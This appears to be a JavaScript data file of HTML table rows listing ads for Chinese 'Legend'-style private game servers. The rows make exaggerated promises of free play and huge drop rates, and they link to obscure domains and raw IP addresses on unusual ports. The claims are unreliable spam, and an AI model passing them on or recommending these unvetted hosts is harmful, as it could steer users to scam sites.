adlistData[1943] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月19日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1944] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月19日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1945] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月19日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://vtezazzcsctlegenllt.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1946] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月19日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1947] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月19日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1948] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月19日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1949] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月19日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://vtezazzcsctlegenllt.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1950] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月19日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1951] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月19日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://vtezazzcsctlegenllt.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1952] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月19日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1953] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月19日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1954] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月19日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1955] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jkd52l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月19日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.jkd52l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1956] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1957] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>1月19日/★通宵固顶★</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>微变８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1958] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月19日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1959] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://abc.sf735.com/' rel='nofollow' target='_blank'>2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>1月19日/★通宵固顶★</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='blue'>-推荐</font></td><td>首区公益火龙神器</td><td><a href='http://abc.sf735.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1960] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月19日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1961] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.17te.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月19日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.17te.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1962] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月19日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1963] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月19日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1964] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1965] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'>1月19日/★通宵固顶★</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1966] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28ce.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月19日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.28ce.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1967] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1968] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月19日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1969] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v66.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月19日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v66.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1970] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1971] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1972] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1973] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1974] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月19日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1975] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月19日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1976] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.webdesign03.top:23944' rel='nofollow' target='_blank'>║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class='r'>1月19日/★通宵固顶★</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.webdesign03.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1977] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:8888' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█１１力量█</td><td class='r'>1月19日/★通宵固顶★</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1978] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.domains01.top:23444' rel='nofollow' target='_blank'>１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class='r'>1月19日/★通宵固顶★</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ<font color='blue'>-推荐</font></td><td>メ免费全满通关メ</td><td><a href='http://www.domains01.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1979] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月19日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1980] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月19日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1981] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://168.q3pk.com/' rel='nofollow' target='_blank'>１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class='r'>1月19日/★通宵固顶★</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href='http://168.q3pk.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1982] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hrmk.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月19日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hrmk.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1983] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月19日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1984] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1985] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月19日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.2m0xv2.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1986] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qlsq.lz66tmd.cn:11155' rel='nofollow' target='_blank'>７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class='r'>1月19日/★通宵固顶★</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>→零充通关全满←</td><td><a href='http://qlsq.lz66tmd.cn:11155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1987] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月19日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1988] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月19日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1989] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.r4444r.xyz:159' rel='nofollow' target='_blank'>﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class='r'>1月19日/★通宵固顶★</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式<font color='blue'>-推荐</font></td><td>★０氪★专属★</td><td><a href='http://fb1.r4444r.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1990] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月19日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1991] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月19日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.2m0xv2.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1992] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1993] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月19日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://vtezazzcsctlegenllt.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1994] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.k45.rich5como0.xyz:40030/jyxmA4.com/' rel='nofollow' target='_blank'>超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class='r'>1月19日/★通宵固顶★</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='http://www.k45.rich5como0.xyz:40030/jyxmA4.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1995] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.p9m3fp.top:29158/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月19日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.p9m3fp.top:29158/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1996] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qia9.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月19日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.qia9.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1997] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1998] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.a56dj.com:58336' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月19日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.a56dj.com:58336'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1999] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月19日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
